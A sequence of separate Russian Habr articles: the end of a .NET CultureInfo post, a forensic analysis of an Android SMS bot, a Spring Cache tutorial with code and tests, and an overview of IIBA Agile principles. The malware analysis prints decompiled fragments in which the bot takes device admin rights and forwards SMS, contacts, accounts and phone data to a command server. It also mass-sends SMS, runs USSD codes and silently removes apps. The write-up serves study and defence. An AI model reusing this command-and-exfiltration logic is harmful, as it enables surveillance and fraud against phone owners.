Наука о региональных настройках сложна. В этом посте я ни в коем случае не претендую на то, чтобы выдать полную информацию о том, на что же они могут влиять. Есть ещё очень много разных интересностей, связанных с интернализацией (думаю, только про идущий справа налево текст можно написать отдельный пост, да и не один). Мне просто хотелось показать несколько занимательных примеров того, как *CultureInfo.CurrentCulture* может повлиять на ваше приложение. Надеюсь, в плане расширения общей эрудиции этот материал окажется кому-то полезным. Общая мораль такова: если вы не хотите думать о том, что в мире существует много разных культур, то используйте везде *CultureInfo.InvariantCulture* (или другую подходящую вам культуру) — в подавляющем большинстве случаев вы сможете спать спокойно. А если вы об этом задумываетесь, то неплохо бы поизучать эту область более основательно. В этом может помочь вот эта хорошая книжка: [Net Internationalization: The Developer's Guide to Building Global Windows and Web Applications](https://www.goodreads.com/book/show/1310940.Net_Internationalization).
Приветствуются любые дополнительные факты о том, как *CultureInfo* может повлиять на работу различных функций. Думаю, у многих найдутся собственные увлекательные истории. | https://habr.com/ru/post/237209/ | null | ru | null |
# Анализ sms-бота для Android. Часть II
#### Анализ sms-бота для Android. Часть II
Продолжение статьи [Анализ sms-бота для Android. Часть I](http://habrahabr.ru/company/pentestit/blog/231425/)
##### Вступление
Еще один бот под Android, рассылаемый по «красивым» номерам вида 8\*\*\*6249999 и т.д. Смской приходит ссылка вида: «Посмотрите, что о Вас известно» или «Информация для владельца» и т.д. названиесайта.ру/7\*\*\*6249999"
###### Процесс вскрытия Android-приложений:
* Скачиваем APK-файл;
* Извлекаем файл манифеста;
* Декомпилируем приложение в читаемый исходный или байт-код;
* Анализируем манифест и код.
###### Джентльменский набор инструментов:
* Apktool – Используем для того чтобы вытащить манифест и ресурсы;
* Dex2jar – Декомпилируем APK-файл в байт-код;
* Jd-gui – Байт-код переводим в читабельный код.
##### Читаем манифест
В манифесте сразу бросаются в глаза следующие строчки кода:
```
…
….
…
…
```
Из среза манифеста становится понятно что собирается делать бот:
* Получать и обрабатывать все входящие СМС;
* Будет что-то выполнять при перезагрузке устройства;
* Попытается получить права администратора устройства;
* И запускает какой-то сервис. Скорее всего этот сервис будет ждать поступления новых команд (например, управляющего сервера);
Далее, по манифесту:
```
```
Невооруженным глазом видно, что наш бот хочет получить разрешения на:
* Запуск после ребута;
* Получение аккаунтов;
* Получение/отправку/написание/чтение СМС-ок;
* Получение состояния телефона;
* Интернет;
Итак, уже примерно проясняются намерения бота.
##### Mainactivity.java
Теперь переходим к анализу классов. Их у нашего бота 17 штук.
После анализа каждого из них я пришел к выводу самые основные, то есть заслуживающие внимание, из них следующие:
* MainActivity.java;
* Runservice.java;
* IncomingSmsReceiver.java;
* HandlerCMD.java;
В выше указанных классах сосредоточена основная логика бота, остальные классы – вспомогательные.
Посмотрим, что есть в классе MainActivity.
В ниже указанном, коде бот пытается получить права Админа:
```
this.devicePolicyManager = ((DevicePolicyManager)getSystemService("device_policy"));
if (!this.devicePolicyManager.isAdminActive(this.adminReceiver))
{
GetAdministrator localGetAdministrator = new GetAdministrator();
localGetAdministrator.execute(new Void[0]);
return;
}
```
Далее, при закрытии программы он попытается запустить класс сервиса(о нем поговорим чуть ниже):
```
Class localClass = Class.forName("com.driver.android.system.RunService");
Intent localIntent = new Intent(this, localClass);
startService(localIntent);
```
##### RunService.java
Из названия данного класса становится понятно, что он делает. Да, он запускает сервис, который:
* проверяет свой статус;
* получает команды от управляющего сервера и запускает обрабатывающий хэндлер;
* проверяет исходящие СМС каждые 60 секунд;
* блокирует звонки номеров, которые занесены в черный список бота;
* отправляет на сервер все исходящие СМС-ки.
##### IncomingSmsReceiver.java
Данный класс используется как BroadcastReceiver. Из названия понятно, что данный класс нужен для получения входящих СМС-ок и отправки их содержимого на сервер. Вот подтверждающий срез кода:
```
localHashMap.put("addmsg",
localStringBuffer3.append(localStringBuffer4.append(localStringBuffer5.append(localStringBuffer6.append(localStringBuffer7.append("-->\nОтправитель: ").append(str1).toString()).append("\nТекст сообщения: ").toString()).append(str2).toString()).append("\nДата: ").toString()).append(str5).toString() + "\n-->\n\n");
SendNewSMS localSendNewSMS = new SendNewSMS(paramContext);
localSendNewSMS.execute(new HashMap[] { localHashMap });
```
##### HandlerCMD.java
По моему мнению, это самый интересный класс. Тут явно можно увидеть все функции которые выполняет бот. Данный класс тесно взаимодействует с классом Command.java, в котором расписаны действия каждой из команд. Управляющий сервер отправляет команды в виде массива строк. Хэндлер его обрабатывает и проверяет первый элемент массива paramArrayOfString[0] на наличие значения от «1» до «16». А теперь давайте пройдемся по каждой функции.
**При получении «1» отправка СМС на определенный номер**
```
if (str1.equals("1") == true)
{
Commands localCommands1 = new Commands(this.context);
localCommands1.smska(paramArrayOfString);
}
```
**Установка нового IP-адреса сети**
```
if (str1.equals("2") == true)
{
…
localCommands2.newIp(paramArrayOfString[1].trim());
… }
```
```
**Проверить на права админа и отправить результат на сервер**
if (str1.equals("3") == true)
{
…
if (localCommands3.getAdministrator()) {}
…
localSendPostData1.execute("http://" + this.server_ip, localHashMap1);
… }
```
**Отправка на сервер всех онлайн аккаунтов пользователя**
```
if (str1.equals("4") == true)
{...
String str4 = localCommands4.getAllAccounts();
…
localSendPostData2.execute("http://" + this.server_ip, localHashMap2);
… }
```
**Отправка на сервер список установленных приложений**
```
if (str1.equals("5") == true)
{
…
String str5 = localCommands5.getInstallApps();
…
localSendPostData3.execute("http://" + this.server_ip, localHashMap3);
… }
```
**Очистка «черного списка»**
```
if (str1.equals("6") == true)
{ …
localCommands6.clearBL();
… }
```
**Получить от сервера текст СМС-ки и разослать абонентам из локальной адресной книги**
```
if (str1.equals("7") == true)
{ …
localCommands7.deliveryPhoneBook(paramArrayOfString);
… }
```
**Разослать СМС-ки по списку номеров полученных от сервера**
```
if (str1.equals("8") == true)
{ …
localCommands8.deliveryFromBase(paramArrayOfString);
… }
```
**Получить все номера абонентов и отправить на сервер**
```
if (str1.equals("9") == true)
{
PhoneBook localPhoneBook = new PhoneBook(this.context);
ArrayList localArrayList = localPhoneBook.getNumbers();
…
localSendPostData4.execute("http://" + this.server_ip, localHashMap4);
… }
```
**Отправить на сервер информацию о операторе сотовой связи**
```
if (str1.equals("10") == true)
{ …
String str7 = localCommands9.getProvider();
…
localSendPostData5.execute("http://" + this.server_ip, localHashMap5);
… }
```
**Отправить на сервер версии приложений**
```
if (str1.equals("11") == true)
{ …
String str8 = localCommands10.getVersionApp();
…
localSendPostData6.execute("http://" + this.server_ip, localHashMap6);
… }
```
**Отправить версию Андроида**
```
if (str1.equals("12") == true)
{ …
String str9 = localCommands11.getVersionOS();
…
localSendPostData7.execute("http://" + this.server_ip, localHashMap7);
… }
```
**Отправить код страны**
```
if (str1.equals("13") == true)
{ …
String str10 = localCommands12.getCountry();
…
localSendPostData8.execute("http://" + this.server_ip, localHashMap8);
… }
```
**Отправить номер телефона устройства**
```
if (str1.equals("14") == true)
{ …
String str11 = localCommands13.getPhoneNumber();
…
localSendPostData9.execute("http://" + this.server_ip, localHashMap9);
… }
```
**Получение от сервера и исполнение, а также отправка результата выполнения USSD-сообщений**
```
if (str1.equals("15") == true)
{ …
localCommands14.USSD(paramArrayOfString);
… }
```
**Удаление приложения в теневом режиме**
```
if (str1.equals("16") == true)
{
Commands localCommands15 = new Commands(this.context);
localCommands15.uninstallApp(paramArrayOfString);
return;
}
```
##### Выводы
Подведем итоги анализа. Бот написан более грамотно, в отличии от предыдущего. Но так же есть огрехи в защите кода. Никакой обфускации и шифрования. Благодаря чему удалось увидеть в коде IP адреса сервера, на который бот отправляет и получает данные.
**Набиев Нурлан (Казахстан)**, [отдел расследования киберпреступлений](https://www.pentestit.ru/forensic), PentestIT | https://habr.com/ru/post/231427/ | null | ru | null |
# Spring Cache: от подключения кэширования за 1 минуту до гибкой настройки кэш-менеджера
Раньше я боялся кэширования. Очень не хотелось лезть и выяснять, что это такое, сразу представлялись какие-то подкапотные люто-энтерпрайзные штуки, в которых может разобраться только победитель олимпиады по математике. Оказалось, что это не так. Кэширование оказалось очень простым, понятным и невероятно лёгким во внедрении в любой проект.

В данном посте я постараюсь объяснить о кэшировании так же просто, как это сейчас понимаю я. Вы узнаете о том, как внедрить кэширование за 1 минуту, как кэшировать по ключу, устанавливать время жизни кэша, и многие прочие штуки, которые необходимо знать, если Вам поручили закэшировать что-то в вашем рабочем проекте, и Вы не хотите ударить в грязь лицом.
Почему я говорю «поручили»? Потому что кэширование, как правило, есть смысл применять в больших, высоконагруженных проектах, с десятками тысяч запросов в минуту. В таких проектах, чтобы не перегружать базу, как правило, кэшируют обращения к репозиторию. Особенно если известно, что данные из какой-нибудь мастер-системы обновляются с некоторой периодичностью. Сами мы такие проекты не пишем, мы на них работаем. Если же проект маленький и перегрузки ему не грозят, тогда, конечно, лучше ничего не кэшировать — всегда свежие данные всегда лучше периодически обновляемых.
Обычно в обучающих постах докладчик сначала лезет под капот, начинает копаться в кишочках технологии, чем немало утомляет читателя, а уж потом, когда тот пролистал без дела добрую половину статьи и ничего не понял, повествует, как это работает. У нас всё будет иначе. Сначала мы делаем так, чтобы заработало, и желательно, с приложением наименьших усилий, а уж потом, если интересно, Вы сможете заглянуть под капот кэширования, посмотреть изнутри сам бин и тонко настроить кэширование. Но даже если Вы этого не сделаете (а это начинается с 6 пункта), Ваше кэширование будет работать и так.
Мы создадим проект, в котором разберём все те аспекты кэширования, которые я обещал. В конце, как обычно, будет ссылка на сам проект.
0. Создание проекта
-------------------
Мы создадим очень простой проект, в котором мы сможем брать сущность из базы данных. Я добавил в проект Lombok, Spring Cache, Spring Data JPA и H2. Хотя, вполне можно обойтись только Spring Cache.
```
plugins {
id 'org.springframework.boot' version '2.1.7.RELEASE'
id 'io.spring.dependency-management' version '1.0.8.RELEASE'
id 'java'
}
group = 'ru.xpendence'
version = '0.0.1-SNAPSHOT'
sourceCompatibility = '1.8'
configurations {
compileOnly {
extendsFrom annotationProcessor
}
}
repositories {
mavenCentral()
}
dependencies {
implementation 'org.springframework.boot:spring-boot-starter-cache'
implementation 'org.springframework.boot:spring-boot-starter-data-jpa'
compileOnly 'org.projectlombok:lombok'
runtimeOnly 'com.h2database:h2'
annotationProcessor 'org.projectlombok:lombok'
testImplementation 'org.springframework.boot:spring-boot-starter-test'
}
```
У нас будет только одна сущность, назовём её User.
```
@Entity
@Table(name = "users")
@Data
@NoArgsConstructor
@ToString
public class User implements Serializable {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
@Column(name = "name")
private String name;
@Column(name = "email")
private String email;
public User(String name, String email) {
this.name = name;
this.email = email;
}
}
```
Добавим репозиторий и сервис:
```
public interface UserRepository extends JpaRepository {
}
@Slf4j
@Service
public class UserServiceImpl implements UserService {
private final UserRepository repository;
public UserServiceImpl(UserRepository repository) {
this.repository = repository;
}
@Override
public User create(User user) {
return repository.save(user);
}
@Override
public User get(Long id) {
log.info("getting user by id: {}", id);
return repository.findById(id)
.orElseThrow(() -> new EntityNotFoundException("User not found by id " + id));
}
}
```
Когда мы заходим в сервисный метод get(), мы пишем об этом в лог.
Подключим к проекту Spring Cache.
```
@SpringBootApplication
@EnableCaching //подключение Spring Cache
public class CacheApplication {
public static void main(String[] args) {
SpringApplication.run(CacheApplication.class, args);
}
}
```
Проект готов.
1. Кэширование возвращаемого результата
---------------------------------------
Что делает Spring Cache? Spring Cache просто кэширует возвращаемый результат для определённых входных параметров. Давайте это проверим. Мы поставим аннотацию @Cacheable над сервисным методом get(), чтобы кэшировать возвращаемые данные. Дадим этой аннотации название «users» (далее мы разберём, зачем это делается, отдельно).
```
@Override
@Cacheable("users")
public User get(Long id) {
log.info("getting user by id: {}", id);
return repository.findById(id)
.orElseThrow(() -> new EntityNotFoundException("User not found by id " + id));
}
```
Для того, чтобы проверить, как это работает, напишем простой тест.
```
@RunWith(SpringRunner.class)
@SpringBootTest
public abstract class AbstractTest {
}
```
```
@Slf4j
public class UserServiceTest extends AbstractTest {
@Autowired
private UserService service;
@Test
public void get() {
User user1 = service.create(new User("Vasya", "[email protected]"));
User user2 = service.create(new User("Kolya", "[email protected]"));
getAndPrint(user1.getId());
getAndPrint(user2.getId());
getAndPrint(user1.getId());
getAndPrint(user2.getId());
}
private void getAndPrint(Long id) {
log.info("user found: {}", service.get(id));
}
}
```
**Небольшое отступление, почему я обычно пишу AbstractTest и наследую от него все тесты.**Если над классом стоит своя аннотация @SpringBootTest, для такого класса каждый раз заново поднимается контекст. Поскольку контекст может подниматься 5 секунд, а может 40 секунд, это в любом случае очень сильно тормозит процесс тестирования. При этом, разницы в контексте обычно нет никакой, и при запуске каждой группы тестов в пределах одного класса нет необходимости заново запускать контекст. Если же мы ставим только одну аннотацию, скажем, над абстрактным классом, как в нашем случае, это позволяет поднимать контекст только один раз.
Поэтому я предпочитаю сокращать количество поднимаемых контекстов при тестировании/сборке, если это возможно.
Что делает наш тест? Он создаёт двоих юзеров и потом по 2 раза вытаскивает их из базы. Как мы помним, мы поместили аннотацию @Cacheable, которая будет кэшировать возвращаемые значения. После получения объекта из метода get() мы выводим объект в лог. Также, мы выводим в лог информацию о каждом посещении приложением метода get().
Запустим тест. Вот что мы получаем в консоль.
```
getting user by id: 1
user found: User(id=1, name=Vasya, [email protected])
getting user by id: 2
user found: User(id=2, name=Kolya, [email protected])
user found: User(id=1, name=Vasya, [email protected])
user found: User(id=2, name=Kolya, [email protected])
```
Как мы видим, первые два раза мы действительно сходили в метод get() и реально получили юзера из базы. Во всех остальных случаях, реального захода в метод не было, приложение брало закэшированные данные по ключу (в данном случае, это id).
2. Объявление ключа для кэширования
-----------------------------------
Бывают ситуации, когда в кэшируемый метод приходит несколько параметров. В таком случае, бывает нужно определить параметр, по которому будет происходить кэширование. Добавим в пример метод, который будет сохранять в базу сущность, собранную по параметрам, но если сущность с таким именем уже есть, мы не будем её сохранять. Для этого мы определим параметр name как ключ для кэширования. Выглядеть это будет так:
```
@Override
@Cacheable(value = "users", key = "#name")
public User create(String name, String email) {
log.info("creating user with parameters: {}, {}", name, email);
return repository.save(new User(name, email));
}
```
Напишем соответствующий тест:
```
@Test
public void create() {
createAndPrint("Ivan", "[email protected]");
createAndPrint("Ivan", "[email protected]");
createAndPrint("Sergey", "[email protected]");
log.info("all entries are below:");
service.getAll().forEach(u -> log.info("{}", u.toString()));
}
private void createAndPrint(String name, String email) {
log.info("created user: {}", service.create(name, email));
}
```
Мы попытаемся создать троих пользователей, для двоих из которых будет совпадать имя
```
createAndPrint("Ivan", "[email protected]");
createAndPrint("Ivan", "[email protected]");
```
и для двоих из которых будет совпадать email
```
createAndPrint("Ivan", "[email protected]");
createAndPrint("Sergey", "[email protected]");
```
В методе создания мы логируем каждый факт обращения к методу, а также, мы будем логировать все сущности, которые этот метод нам вернул. Результат будет таким:
```
creating user with parameters: Ivan, [email protected]
created user: User(id=1, name=Ivan, [email protected])
created user: User(id=1, name=Ivan, [email protected])
creating user with parameters: Sergey, [email protected]
created user: User(id=2, name=Sergey, [email protected])
all entries are below:
User(id=1, name=Ivan, [email protected])
User(id=2, name=Sergey, [email protected])
```
Мы видим, что фактически приложение вызывало метод 3 раза, а заходило в него только два раза. Один раз для метода совпадал ключ, и он просто возвращал закэшированное значение.
3. Принудительное кэширование. @CachePut
----------------------------------------
Бывают ситуации, когда мы хотим кэшировать возвращаемое значение для какой-то сущности, но в то же время, нам нужно обновить кэш. Для таких нужд существует аннотация @CachePut. Оно пропускает приложение в метод, при этом, обновляя кэш для возвращаемого значения, даже если оно уже закэшировано.
Добавим пару методов, в которых мы будем сохранять юзера. Один из них мы пометим обычной аннотацией @Cacheable, второй — @CachePut.
```
@Override
@Cacheable(value = "users", key = "#user.name")
public User createOrReturnCached(User user) {
log.info("creating user: {}", user);
return repository.save(user);
}
@Override
@CachePut(value = "users", key = "#user.name")
public User createAndRefreshCache(User user) {
log.info("creating user: {}", user);
return repository.save(user);
}
```
Первый метод будет просто возвращать закэшированные значения, второй — принудительно обновлять кэш. Кэширование будет осуществляться по ключу #user.name. Напишем соответствующий тест.
```
@Test
public void createAndRefresh() {
User user1 = service.createOrReturnCached(new User("Vasya", "[email protected]"));
log.info("created user1: {}", user1);
User user2 = service.createOrReturnCached(new User("Vasya", "[email protected]"));
log.info("created user2: {}", user2);
User user3 = service.createAndRefreshCache(new User("Vasya", "[email protected]"));
log.info("created user3: {}", user3);
User user4 = service.createOrReturnCached(new User("Vasya", "[email protected]"));
log.info("created user4: {}", user4);
}
```
По той логике, которая уже описывалась, при первом сохранении пользователя с именем «Vasya» через метод createOrReturnCached() далее мы будем получать кэшированную сущность, при этом, в сам метод приложение заходить не будет. Если же мы вызовем метод createAndRefreshCache(), кэшированная сущность для ключа с именем «Vasya» перезапишется в кэше. Выполним тест и посмотрим, что будет выведено в консоль.
```
creating user: User(id=null, name=Vasya, [email protected])
created user1: User(id=1, name=Vasya, [email protected])
created user2: User(id=1, name=Vasya, [email protected])
creating user: User(id=null, name=Vasya, [email protected])
created user3: User(id=2, name=Vasya, [email protected])
created user4: User(id=2, name=Vasya, [email protected])
```
Мы видим, что user1 благополучно записался в базу и кэш. При повторной попытке записать юзера с таким же именем мы получаем закэшированный результат выполнения первого обращения (user2, для которого id такой же, как у user1, что говорит нам о том, что юзер не был записан, и это просто кэш). Далее, мы пишем третьего пользователя через второй метод, который даже при имеющемся закэшированном результате всё равно вызвал метод и записал в кэш новый результат. Это user3. Как мы видим, у него уже новый id. После чего, мы вызываем первый метод, который берёт новый кэш, добавленный user3.
4. Удаление из кэша. @CacheEvict
--------------------------------
Иногда возникает необходимость жёстко обновить какие-то данные в кэше. Например, сущность уже удалена из базы, но она по-прежнему доступна из кэша. Для сохранения консистентности данных, нам необходимо хотя бы не хранить в кэше удалённые данные.
Добавим в сервис ещё пару методов.
```
@Override
public void delete(Long id) {
log.info("deleting user by id: {}", id);
repository.deleteById(id);
}
@Override
@CacheEvict("users")
public void deleteAndEvict(Long id) {
log.info("deleting user by id: {}", id);
repository.deleteById(id);
}
```
Первый будет просто удалять пользователя, второй тоже будет его удалять, но мы пометим его аннотацией @CacheEvict. Добавим тест, который будет создавать двух юзеров, после чего, одного будет удалять через простой метод, а второго — через аннотируемый метод. После чего, мы достанем этих юзеров через метод get().
```
@Test
public void delete() {
User user1 = service.create(new User("Vasya", "[email protected]"));
log.info("{}", service.get(user1.getId()));
User user2 = service.create(new User("Vasya", "[email protected]"));
log.info("{}", service.get(user2.getId()));
service.delete(user1.getId());
service.deleteAndEvict(user2.getId());
log.info("{}", service.get(user1.getId()));
log.info("{}", service.get(user2.getId()));
}
```
Логично, что раз наш юзер уже закэширован, удаление не помешает нам его как бы получить — ведь он закэширован. Посмотрим логи.
```
getting user by id: 1
User(id=1, name=Vasya, [email protected])
getting user by id: 2
User(id=2, name=Vasya, [email protected])
deleting user by id: 1
deleting user by id: 2
User(id=1, name=Vasya, [email protected])
getting user by id: 2
javax.persistence.EntityNotFoundException: User not found by id 2
```
Мы видим, что приложение благополучно сходило оба раза в метод get() и Spring закэшировал эти сущности. Далее, мы удалили их через разные методы. Первый мы удалили обычным путём, и закэшированное значение осталось, поэтому когда мы попытались получить юзера под id 1, нам это удалось. Когда же мы попытались получить юзера 2, метод вернул нам EntityNotFoundException — такого юзера в кэше не оказалось.
5. Группировка настроек. @Caching
---------------------------------
Иногда один метод требует нескольких настроек кэширования. Для этих целей используется аннотация @Caching. Выглядеть это может приблизительно так:
```
@Caching(
cacheable = {
@Cacheable("users"),
@Cacheable("contacts")
},
put = {
@CachePut("tables"),
@CachePut("chairs"),
@CachePut(value = "meals", key = "#user.email")
},
evict = {
@CacheEvict(value = "services", key = "#user.name")
}
)
void cacheExample(User user) {
}
```
Это единственный способ группировать аннотации. Если Вы попытаетесь нагородить что-то вроде
```
@CacheEvict("users")
@CacheEvict("meals")
@CacheEvict("contacts")
@CacheEvict("tables")
void cacheExample(User user) {
}
```
то IDEA сообщит Вам, что так нельзя.
6. Гибкая настройка. CacheManager
---------------------------------
Наконец-то мы разобрались с кэшем, и он перестал быть для нас чем-то непонятным и страшным. Теперь давайте заглянем под капот и посмотрим, как мы можем настроить кэширование в целом.
Для таких задач существует CacheManager. Он существует везде, где есть Spring Cache. Когда мы добавили аннотацию @EnableCache, такой кэш менеджер автоматически будет создан Spring. Мы можем убедиться в этом, если заавтовайрим ApplicationContext и вскроем его на брейкпоинте. Среди прочих бинов, будет и бин «cacheManager».

Я остановил приложение на этапе, когда уже два юзера были созданы и помещены в кэш. Если мы вызовем нужный нам бин через Evaluate Expression, то мы увидим, что такой бин действительно есть, в нём есть ConcurentMapCache с ключом «users» и значением ConcurrentHashMap, в которой уже лежат закэшированные юзеры.
Мы, в свою очередь, можем создать свой кэш-менеджер, с хабром и программистами, после чего, тонко настроить его на наш вкус.
```
@Bean("habrCacheManager")
public CacheManager cacheManager() {
return null;
}
```
Осталось только выбрать, какой именно кэш-менеджер мы будем использовать, потому что их предостаточно. Я не буду перечислять все кэш-менеджеры, достаточно будет знать, что есть такие:
* ***SimpleCacheManager*** — самый простой кэш-менеджер, удобный для изучения и тестирования.
* ***ConcurrentMapCacheManager*** — лениво инициализирует возвращаемые экземпляры для каждого запроса. Также рекомендуется для тестирования и изучения работы с кэшем, а также, для каких-то простых действий, вроде наших. Для серьёзной работы с кэшем рекомендуются имплементации ниже.
* ***JCacheCacheManager***, ***EhCacheCacheManager***, ***CaffeineCacheManager*** — серьёзные кэш-менеджеры «от партнёров», гибко настраиваемые и выполняющие задачи очень широкого спектра действия.
В рамках своего скромного поста я не буду описывать кэш-менеджеры из последней тройки. Вместо этого, мы разберём несколько аспектов настройки кэш-менеджера на примере ConcurrentMapCacheManager.
Итак, досоздадим наш кэш-менеджер.
```
@Bean("habrCacheManager")
public CacheManager cacheManager() {
return new ConcurrentMapCacheManager();
}
```
Наш кэш-менеджер готов.
7. Настройка кэша. Время жизни, максимальный размер и проч.
-----------------------------------------------------------
Для этого нам потребуется довольно популярная библиотека Google Guava. Я взял последнюю.
```
compile group: 'com.google.guava', name: 'guava', version: '28.1-jre'
```
При создании кэш-менеджера переопределим метод createConcurrentMapCache, в котором вызовем CacheBuilder от Guava. В процессе нам будет предложено настроить кэш-менеджер при помощи инициализации следующих методов:
* maximumSize — максимальный размер значений, которые может содержать кэш. При помощи этого параметра можно найти попытаться найти компромисс между нагрузкой на базу данных и на оперативную память JVM.
* refreshAfterWrite — время после записи значения в кэш, после которого оно автоматически обновится.
* expireAfterAccess — время жизни значения после последнего обращения к нему.
* expireAfterWrite — время жизни значения после записи в кэш. Именно этот параметр мы определим.
и прочих.
Определим в менеджере время жизни записи. Чтобы долго не ждать, выставим 1 секунду.
```
@Bean("habrCacheManager")
public CacheManager cacheManager() {
return new ConcurrentMapCacheManager() {
@Override
protected Cache createConcurrentMapCache(String name) {
return new ConcurrentMapCache(
name,
CacheBuilder.newBuilder()
.expireAfterWrite(1, TimeUnit.SECONDS)
.build().asMap(),
false);
}
};
}
```
Напишем соответствующий такому случаю тест.
```
@Test
public void checkSettings() throws InterruptedException {
User user1 = service.createOrReturnCached(new User("Vasya", "[email protected]"));
log.info("{}", service.get(user1.getId()));
User user2 = service.createOrReturnCached(new User("Vasya", "[email protected]"));
log.info("{}", service.get(user2.getId()));
Thread.sleep(1000L);
User user3 = service.createOrReturnCached(new User("Vasya", "[email protected]"));
log.info("{}", service.get(user3.getId()));
}
```
Мы сохраняем несколько значений в базу данных, причём, если данные закэшированы, мы ничего не сохраняем. Сначала мы сохраняем два значения, потом ожидаем 1 секунду, пока кэш не протухнет, после чего, сохраняем ещё одно значение.
```
creating user: User(id=null, name=Vasya, [email protected])
getting user by id: 1
User(id=1, name=Vasya, [email protected])
User(id=1, name=Vasya, [email protected])
creating user: User(id=null, name=Vasya, [email protected])
getting user by id: 2
User(id=2, name=Vasya, [email protected])
```
Логи показывают, что сначала мы создали юзера, потом попытались ещё одного, но поскольку данные были закэшированы, мы получили их из кэша (в обоих случаях — при сохранении и при получении из базы). Потом протух кэш, о чём сообщает нам запись о фактическом сохранении и фактическом получении юзера.
8. Подведу итог
---------------
Рано или поздно, разработчик сталкивается с необходимостью реализации кэширования в проекте. Я надеюсь, что эта статья поможет Вам разобраться в предмете и смотреть на вопросы кэширования смелее.
Гитхаб проекта тут: <https://github.com/promoscow/cache> | https://habr.com/ru/post/465667/ | null | ru | null |
# 7 принципов Agile из Agile Extension от IIBA
Принципы — это те рельсы, которые направляют людей по жизненному пути. Международный Институт Бизнес-Анализа (IIBA) определил 7 главных принципов, которые указывают бизнес-аналитикам как работать приносить больше пользы команде и клиенту, делая меньше работы с большим коэффициентом полезности. Статья будет полезна как начинающим бизнес-аналитикам, так и тем коллегам, кто хочет глубже погрузиться в Agile или подготовиться к сдаче экзамена AAC.
Статья написана с точки зрения бизнес-аналитика, однако описывает те принципы Agile, которыми следует руководствоваться всем участникам Agile-команд для улучшения своей работы.
Статья является переработкой тех параграфов "Agile Extension to BABOK Guide", которые говорят про принцы Agile бизнес-анализа, и содержит небольшие дополнения и пояснения.
See The Whole
-------------
Первый принцип — видеть картину целиком — направляет бизнес-аналитиков к тому, чтобы создавать в команде коллективное видение ценности, которое решение принесёт бизнесу. Использование этого принципа поможет бизнес-аналитику ответить на вопрос "почему": "Зачем клиенту нужен этот продукт?", "Почему делаем такую систему?"
Используя этот принцип, БА помогает клиентам принимать решения, какие опции выбрать. Если принцип используется правильно, то между участниками команды (как со стороны разработчика, так и со стороны клиента) возникает цельное понимание целей, которые ставит организация или проект.
### Что такое Big Picture и как её создавать
Говоря о `Whole` важно пояснить, что это за зверь. Whole — или Big Picture — это контекст в котором происходит изменение (создается продукт, проект). Контекст создается не одним бизнес-аналитиком. Тут важно участие лидеров инициативы: проектного менеджера, Product Owner, Product Manager. 5 причин, ради которых БА создаёт общее понимание контекста:
* чтобы команда знала куда и зачем идет проект;
* чтобы было легче валидировать с заказчиком само решение и подходы к нему;
* чтобы было легче управлять созданием решения и запросами на изменения, быстро и точно трассировать изменения в требованиях и видеть как изменения влияют на цель инициативы.
Раздробленное видение негативно влияет на команду. Отсутствие контекста говорит о том, что разработчикам *все* равно, какие у клиента потребности; в команде нет налаженных процессов *коммуникации*, а сама команда не понимает, зачем и куда идёт проект.
Think As a Customer
-------------------
"Думай как пользователь" поможет аналитику и команде услышать голос тех, кто использует продукт. Аналитик начинают с высокоуровневого понимания того, кто пользователь решения. Понимание усиливается по мере взросления инициативы, обрастая деталями того, какие нужды пользователей или бизнеса удовлетворяет команда создавая проект.
Пользователем — это не только человек. Опытные коллеги вспоминают проекты, где пользователем выступали коровы. В таком случае бизнес-аналитик обязан услышать в *му* запрос на требования, которые команда обязана выполнить. Главное в выполнении этого принципа — это ценность. Концентрация на *ней* укажет организации, какие ставить цели, какие функции разрабатывать.
В Agile-планировании этот принцип поможет аналитику, организации и команде не сделать ерунду. Наверняка читатель помнит о Waterfall и о том, что там планирование занимает месяцы и годы и не учитывает меняющиеся потребности пользователей.
Принцип "Think as a customer" включает в себя изучение реакции пользователей на решение. В книге "Lean Startup" Эрик Рис писал о ускорении feedback loops. То есть о том, что важно понимать пользователей и то, как они используют продукт, быстро. IIBA пишет, что фокус на пользователе поможет организации принимать верные решения о продолжении или отмены инициативы и распределении ресурсов.
Analyze To Determine What Is Valuable
-------------------------------------
Чтобы команда приносила ценность клиентам, бизнес-аналитик должен безостановочно проверять беклог и то, какие задачи в лежат наверху. Согласно этого принципа, наибольшим приоритетом обладают те задачи, которые несут наибольшую ценность пользователям и клиенту. Чтобы правильно приотезировать задачи, аналитик должен:
* понимать смысл требований, которые приходят для анализа;
* быть уверенным, что решение и компоненты даёт нужные бизнесу;
* использовать последние данные: верные решения, принимаемые исходя из устаревшей информации, в итоге будут ошибочными.
Agile — это ответ на постоянно меняющиеся запросы. Ценности и нужды пользователей постоянно меняются. Использование этого метода позволит организации понять, что важно по мере расширения контекста, в котором работает организация.
Get Real Using Examples
-----------------------
Этот принцип схож с "генти генбуцу" — принципом из "Дао Тойота", который заставляет продакт-менеджеров "выходить из офиса", чтобы понять запрос пользователей. "Get Real Using Examples" помогает аналитикам в создании общего понимания запросов, которые удовлетворит решение.
`Examples` поступают постоянно из любого взаимодействия с пользователями — жалобы в поддержку, фидбек-тикеты от лидеров инициативы, аналитики или интервью с пользователями. Команда прорабатывает разные решения, которые удовлетворят запрос, создавая совместное понимание того, как решение удовлетворит нужды.
Бизнес-аналитик может использовать полученные примеры использования для создания критериев приёмки, разработки решения (чтобы ответить на вопрос *что мы делаем?*). Также они могут выступать как основа для создания тест-кейсов командой тестирования.
Understand What Is Doable
-------------------------
Этот принцип поможет бизнес-аналитику понять, какое решение применимо для удовлетворения нужды в контексте, где работает команда. Каждый раз задавая вопрос "Можно ли это сделать?" мы отвечаем и на вопросы "Есть ли смысл делать сейчас?" и "Надо ли вообще это делать?" Контекст включает в себя:
* ограничения технологий, используемых в проекте;
* навыки команды;
* время за которое команда обязана доставить решение пользователям.
Учет контекста помогает переоценке приоритета задачи. Например, если из-за некоторых технических ограничений добавить на сайт кнопку займёт 3 месяца, то приоритетность кнопки упадёт и лидеры продукта предпочтут использовать время команды на задачи проще — так выше вероятность доставить больше ценности клиенту. Используя этот принцип, бизнес-аналитик выступает как советчик, который помогает лидерам принимать решения, основанные на качественной информации, оценивая качество и релевантность входящей информации.
Stimulate Collaboration and Continous Improvement
-------------------------------------------------
Этот принцип побуждает аналитика строить в команде среду постоянного обмена знаниями, мыслями. Такая среда помогает добиться общего понимания ценности, которую команда несет клиенту и создания постоянного улучшения, которое невозможно, если без постоянного общения, так как информация будет оседать среди части команды. Постоянное общение поможет команде:
* быть открытыми к изменениям (если между людьми много общения, то они и общаться начинают открыто, доверяя друг другу);
* безостановочно искать способы улучшения процессов, построенных в команде.
